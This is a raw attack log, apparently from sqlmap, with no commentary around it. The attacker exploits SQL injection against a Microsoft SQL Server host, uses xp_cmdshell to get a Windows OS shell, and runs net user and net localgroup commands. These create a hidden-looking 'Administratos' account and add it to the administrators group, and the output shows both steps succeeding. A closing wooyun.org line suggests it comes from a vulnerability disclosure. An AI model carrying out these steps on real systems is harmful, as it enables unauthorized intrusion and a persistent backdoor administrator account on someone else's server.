 [03:14:48] [INFO] the SQL query used returns 2 entries
[03:14:48] [INFO] retrieved: 1
[03:14:48] [INFO] retrieved:
[03:14:48] [INFO] xp_cmdshell extended procedure is usable
[03:14:48] [INFO] going to use xp_cmdshell extended procedure for operating sys
[03:14:48] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press E
os-shell> net user Administratos /add
do you want to retrieve the command standard output? [Y/n/a]
[03:15:02] [INFO] the SQL query used returns 3 entries
[03:15:02] [INFO] retrieved: 命令成功完成。
[03:15:03] [INFO] retrieved:
[03:15:04] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
os-shell> net user net localgroup administrators Administrator /add
do you want to retrieve the command standard output? [Y/n/a]
[03:15:34] [INFO] the SQL query used returns 10 entries
[03:15:34] [INFO] retrieved: 此命令的语法是:
[03:15:34] [INFO] retrieved:
[03:15:34] [INFO] retrieved:
[03:15:35] [INFO] retrieved: NET USER
[03:15:35] [INFO] retrieved: [username [password ¦ *] [options]] [/DOMAIN]
[03:15:35] [INFO] retrieved: username {password ¦ *} /ADD [options] ..
[03:15:35] [INFO] retrieved: username [/DELETE] [/DOMAIN]
[03:15:35] [INFO] retrieved:
[03:15:36] [INFO] retrieved:
[03:15:36] [INFO] retrieved: 此命令的语法是:
command standard output:
---
此命令的语法是:
NET USER
[username [password ¦ *] [options]] [/DOMAIN]
username {password ¦ *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
此命令的语法是:
---
os-shell> net localgroup administrators Administratos /add
do you want to retrieve the command standard output? [Y/n/a]
[03:16:22] [INFO] the SQL query used returns 3 entries
[03:16:22] [INFO] retrieved: 命令成功完成。
[03:16:22] [INFO] retrieved:
[03:16:22] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
os-shell>
www.wooyun.org